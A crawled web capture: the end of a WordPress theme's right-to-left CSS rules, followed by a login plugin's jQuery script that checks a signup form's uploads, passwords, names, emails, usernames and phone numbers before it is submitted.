margin-left: 14px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-tag-constrau {
text-align: right;
}
.rtl.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .text-social {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:not(:last-child) {
margin-left: 15px;
margin-right: 10px;
}
.rtl.single-post article.post-wrap .pagination-detail .pre .num-1 {
margin-right: 0;
margin-left: 15px;
}
.rtl.single-post article.post-wrap .pagination-detail .next .num-1 {
margin-right: 15px;
margin-left: 0px;
}
.rtl .content_comments .comments .wrap_comment_form .comment-respond .title-comment {
text-align: right;
}
.rtl .content_comments .comments .wrap_comment_form .comment-respond .title-comment:after {
right: 0;
}
.rtl .content_comments .comments .wrap_comment_form .form-submit {
text-align: right;
}
.rtl .content_comments .comments .wrap_comment_form .comment-form-cookies-consent input {
margin-left: 10px !important;
}
.rtl .ovatheme_breadcrumbs .separator:before {
content: "4";
} .rtl .rpwwt-post-date:before {
content: "{" !important;
margin-right: 0;
margin-left: 8px;
}
.rtl .sidebar .widget.recent-posts-widget-with-thumbnails ul li {
text-align: right;
} .rtl .wpcf7 form .wpcf7-response-output {
text-align: right;
}
.rtl .meup-contact-form-1 .input input, .rtl .meup-contact-form-1 .input textarea {
text-align: right;
}
.rtl .meup-contact-form-1 input[type=submit] {
float: right;
}
.rtl .meup-contact-form-1 .input .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
right: 0;
}.package_info_group li{
padding-left: 15px!important;
padding-right: 15px!important;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover, .fc-h-event{
opacity: 1!important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/plugins/ova-login/assets/js/login-script.js?ver=6.9
body_size: 2625
content:
(function($) {
    "use strict";

/* ready */
    $(document).ready(function() {
        var $select2_init = $("#signupform select").select2();
        var isAdvancedUpload = function() {
            var div = document.createElement('div');
            return (('draggable' in div) || ('ondragstart' in div && 'ondrop' in div)) && 'FormData' in window && 'FileReader' in window;
        }();

        var checkFileIsValid = function( targetFile, $box_uploadfile ){
            var $input      = $box_uploadfile.find('input[type="file"]');
            var $label      = $box_uploadfile.find('label');
            var showFiles   = function(files) {
                $label.text(files[ 0 ].name);
            };
            var $file_accept    = ["image/png", "image/jpeg", "image/jpg", "application/pdf", "application/msword"];
            var $max_size       = parseInt( $input.data("maxsize") * Math.pow( 10, 6 ) );
            $.each(targetFile, function( index, value ) {

                let $file_size = value.size;
                let $file_type = value.type;

                if ( ! $file_accept.includes( $file_type ) ) {
                    $box_uploadfile.find(".box__error").html( $input.data("msgtype") );
                    $input.replaceWith($input.val('').clone(true));
                    $label.text( $input.data("tryagain") );
                    return;
                } else if ( $file_size >= $max_size ) {
                    $box_uploadfile.find(".box__error").html( $input.data("msgsize") );
                    $input.replaceWith($input.val('').clone(true));
                    $label.text( $input.data("tryagain") );
                    return;
                }
                showFiles( targetFile );
            });
        }

        var $box_uploadfile = $('#signupform .uploadfile-field');

        if ( $box_uploadfile.length && isAdvancedUpload ) {
            $box_uploadfile.each( function(i,el){
                $(el).addClass('has-advanced-upload');
                var droppedFiles    = false;
                var $input = $(el).find('input[type="file"]');
                
                $(el).on('drag dragstart dragend dragover dragenter dragleave drop', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                }).on('dragover dragenter', function() {
                    $(el).addClass('is-dragover');
                }).on('dragleave dragend drop', function() {
                    $(el).removeClass('is-dragover');
                }).on('drop', function(e) {
                    $(el).find(".box__error").text("");
                    droppedFiles = e.originalEvent.dataTransfer.files;
                    checkFileIsValid( droppedFiles, $(el) );
                });

                $input.on('change', function(e) {
                    $(el).find(".box__error").text("");
                    var fileTargeted = e.target.files;  
                    checkFileIsValid( fileTargeted, $(el) );
                });

            } );
        }

    if ( $("#signupform #vendor").length && $("#signupform #vendor").is(":checked") ) {
        ova_display_vendor_field();
    }

    if ( $("#signupform #user").is(":checked") ) {
        ova_display_user_field();
    }

    $("#signupform input[name='type_user']").on("change", function(e){
        e.preventDefault();
        let $type_user = $(this).val();

        if ( $type_user == "vendor" ) {
            ova_display_vendor_field();

        }
        if ( $type_user == "user" ){
            ova_display_user_field();
        }
    });

    function ova_display_vendor_field(){
        $("#signupform .used_for_user").hide();
        $("#signupform .used_for_vendor").show();
        var $user_field     = $("#signupform .used_for_user .ova_custom_field");
        var $vendor_field   = $("#signupform .used_for_vendor .ova_custom_field");
        if ( $user_field ) {
            if ( $("#signupform .used_for_user").data("required") == "required" ) {
                $user_field.removeClass("required");
                $user_field.addClass("hidden-field");
            }
        }
        if ( $vendor_field ) {
            if ( $("#signupform .used_for_vendor").data("required") == "required" ) {
                $vendor_field.addClass("required");
                $vendor_field.removeClass("hidden-field");
            }
        }
    }

    function ova_display_user_field(){
        $("#signupform .used_for_user").show();
        $("#signupform .used_for_vendor").hide();
        var $user_field     = $("#signupform .used_for_user .ova_custom_field");
        var $vendor_field   = $("#signupform .used_for_vendor .ova_custom_field");
        if ( $user_field ) {
            if ( $("#signupform .used_for_user").data("required") == "required" ) {
                $user_field.addClass("required");
                $user_field.removeClass("hidden-field");
            }
        }
        if ( $vendor_field ) {
            if ( $("#signupform .used_for_vendor").data("required") == "required" ) {
                $vendor_field.removeClass("required");
                $vendor_field.addClass("hidden-field");
            }
        }
    }

    $(document).on("submit","#signupform", function(e) {
        var submit = true;

        // Remove error
        $( '#signupform .text-err' ).text("");
        if ( $( '#signupform .default_field' ).hasClass("invalid") ) {
            $( '#signupform .default_field' ).removeClass("invalid");
        }
        if ( $( '#signupform .ova_custom_field' ) && $( '#signupform .ova_custom_field' ).hasClass("invalid") ) {
            $( '#signupform .ova_custom_field' ).removeClass("invalid");
            if ( $( '#signupform .ova_custom_field' ).attr('type') == 'file' ) {
                $( '#signupform .ova_custom_field' ).closest('.ova_field_wrap').find('.box__error').text("");
            }
            if ( $( '#signupform .ova_custom_field' ).closest('.ova_field_wrap').find('.select2-selection--single') ) {
                $( '#signupform .ova_custom_field' ).closest('.ova_field_wrap').find('.select2-selection--single').removeClass("invalid");
            }
        }

        // Required field
        $('#signupform .required').each( function(i, el){
            let msg = '';

            if ( $(el).attr('type') == 'file' && ! $(el)[0].files.length ) {
                msg = $(el).data('msg');
                $(el).addClass("invalid");
                $(el).closest('.ova_field_wrap').find('.box__error').text(msg);
                submit = false;
            } else if ( $(el).val() == '' ){
                msg = $(el).data('msg');
                $(el).addClass("invalid");
                if ( $(el).closest('.ova_field_wrap').find('.select2-selection--single') ) {
                    $(el).closest('.ova_field_wrap').find('.select2-selection--single').addClass("invalid");
                }
                $(el).closest('.ova_field_wrap').find('.text-err').text(msg);
                submit = false;
            }
        });

        // handle checkbox group
        if ( $('#signupform .checkbox-field-group').length ) {
            var $checkbox_list = $('#signupform .checkbox-field-group');
            $checkbox_list.each(function(i,el){
                if ( $(el).find('.required:checkbox').length && ! $(el).find('.required:checkbox:checked').length ) {
                    let msg = '';
                    msg = $(el).data('msg');
                    if (msg) {
                        $(el).find('.text-err').text(msg);
                    }
                    submit = false;
                }
            });
        }

        // password
        if( $('#signupform #password').length ){
            const password_val = $('#signupform #password').val();
            const validatePassword = (password) => {
                return password.match(/(?=.*\d)(?=.*[a-z])(?=.*[A-Z]).{8,}/);
            };
            let msg = '';
            if( password_val != '' && ! validatePassword( password_val ) ){
                msg = $('#signupform #password').data('error');
                $('#signupform #password').addClass("invalid");
                $('#signupform #password').closest('.ova_field_wrap').find('.text-err').text(msg);
                submit = false;
            }
        }

        // password confirm
        if( $('#signupform #password_confirm').length ){
            const password_val = $('#signupform #password_confirm').val();
            const validatePassword = (password) => {
                return password.match(/(?=.*\d)(?=.*[a-z])(?=.*[A-Z]).{8,}/);
            };
            let msg = '';
            if( password_val != '' && ! validatePassword( password_val ) && password_val != $('#signupform #password').val() ){
                msg = $('#signupform #password_confirm').data('error');
                $('#signupform #password_confirm').addClass("invalid");
                $('#signupform #password_confirm').closest('.ova_field_wrap').find('.text-err').text(msg);
                submit = false;
            }
        }

        const validateName = (name) => {
            return XRegExp('^[\\p{Letter}\\p{Separator}\p{Common}]*$').test(name);
        };

        // First name
        if ( $("#signupform #first-name").length ) {
            const $first_name = $("#signupform #first-name").val();

            let msg = '';
            if ( $first_name != '' && ! validateName( $first_name ) ) {
                msg = $( '#signupform #first-name' ).data("invalid");
                $( '#signupform #first-name' ).addClass("invalid");
                $("#signupform #first-name").closest('.ova_field_wrap').find('.text-err').text(msg);
                submit = false;
            }
        }
        // Last name
        if ( $("#signupform #last-name").length ) {
            const $first_name = $("#signupform #last-name").val();

            let msg = '';
            if ( $first_name != '' && ! validateName( $first_name ) ) {
                msg = $( '#signupform #last-name' ).data("invalid");
                $( '#signupform #last-name' ).addClass("invalid");
                $("#signupform #last-name").closest('.ova_field_wrap').find('.text-err').text(msg);
                submit = false;
            }
        }

        // Email
        if ( $( '#signupform #email' ).length ) {

            const email = $( '#signupform #email' ).val();
            const validateEmail = (email) => {
                return email.match(
                    /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
                    );
            };
            let msg = '';

            if ( email != "" && ! validateEmail(email) ){
                msg = $( '#signupform #email' ).data("invalid");
                $( '#signupform #email' ).addClass("invalid");
                $("#signupform #email").closest('.ova_field_wrap').find('.text-err').text(msg);
                submit = false;
            }

        }
            // Email confirm
        if ( $( '#signupform #email_confirm' ).length ) {
            const email = $( '#signupform #email_confirm' ).val();
            const validateEmail = (email) => {
                return email.match(
                    /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
                    );
            };
            let msg = '';

            if ( email != "" && ( ! validateEmail(email) || email != $( '#signupform #email' ).val() ) ) {
                msg = $( '#signupform #email_confirm' ).data("invalid");
                $( '#signupform #email_confirm' ).addClass("invalid");
                $("#signupform #email_confirm").closest('.ova_field_wrap').find('.text-err').text(msg);
                submit = false;
            }

        }
            // User name
        if ( $("#signupform #username").length ) {
            const username = $("#signupform #username").val();
            const validateUsername = (username) => {
                return username.match(
                    /^[a-zA-Z0-9]+$/
                    );
            };
            let msg = '';

            if ( username != "" && ! validateUsername(username) ){
                msg = $( '#signupform #username' ).data("invalid");
                $( '#signupform #username' ).addClass("invalid");
                $("#signupform #username").closest('.ova_field_wrap').find('.text-err').text(msg);
                submit = false;
            }

        }
            // User Phone
        if ( $( '#signupform #user_phone' ).length ) {
            const phone = $( '#signupform #user_phone' ).val();
            const regex = /^(\(?\+?\d{1,3}\)?)?[-. ]?\(?\d{1,4}\)?[-. ]?\d{1,4}[-. ]?\d{1,9}$/;
            let msg = '';
            if ( phone != "" && ! phone.match(regex) ){
                msg = $( '#signupform #user_phone' ).data("invalid");
                $( '#signupform #user_phone' ).addClass("invalid");
                $("#signupform #user_phone").closest('.ova_field_wrap').find('.text-err').text(msg);
                submit = false;
            }

        }

        // Validate register custom field email
        if ( $( '#signupform input[data-type="email"]' ).length ) {

            $( '#signupform input[data-type="email"]' ).each(function(i,el){
                let email = $(el).val();
                const validateEmail = (email) => {
                    return email.match(
                        /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
                        );
                };
                let msg = '';

                if ( ! $(el).hasClass("hidden-field") && email != "" && ! validateEmail(email) ) {
                    msg = $(el).data("invalid");
                    $(el).addClass("invalid");
                    $(el).closest('.ova_field_wrap').find('.text-err').text(msg);
                    submit = false;
                }

            });

        }
        // Custom field phone
        if ( $( '#signupform input[data-type="tel"]' ).length ) {
            $( '#signupform input[data-type="tel"]' ).each(function(i,el){
                let phone   = $(el).val();
                const regex = /^(\(?\+?\d{1,3}\)?)?[-. ]?\(?\d{1,4}\)?[-. ]?\d{1,4}[-. ]?\d{1,9}$/;
                let msg     = '';
                if ( ! $(el).hasClass("hidden-field") && phone != "" && ! phone.match(regex) ){
                    msg     = $(el).data("invalid");
                    $(el).addClass("invalid");
                    $(el).closest('.ova_field_wrap').find('.text-err').text(msg);
                    submit  = false;
                }

            });
        }
        // Terms
        if( $( '#signupform .register_term' ).length && $( '#signupform .register_term' ).hasClass( 'required' ) ){
            let msg = '';
            if ( ! $( '#signupform .register_term:checked' ).length ) {
                msg = $( '#signupform .register_term:checkbox' ).data('msg');
                $('#signupform .register_term').closest('.ova_field_wrap').find('.text-err').text(msg);
                submit = false;
            }
        }

        if( submit == true ){
            return true;
        } else {
            var $text_err = $('#signupform').find(".text-err");
            $text_err.each(function(i,el){
                if ( $(el).text() != "" ) {
                    $([document.documentElement, document.body]).animate({
                        scrollTop: $(el).offset().top - 200
                    }, 1000);
                    return false;
                }
            });
            
            return false;
        }

        e.preventDefault();

    } );

});

} )(jQuery);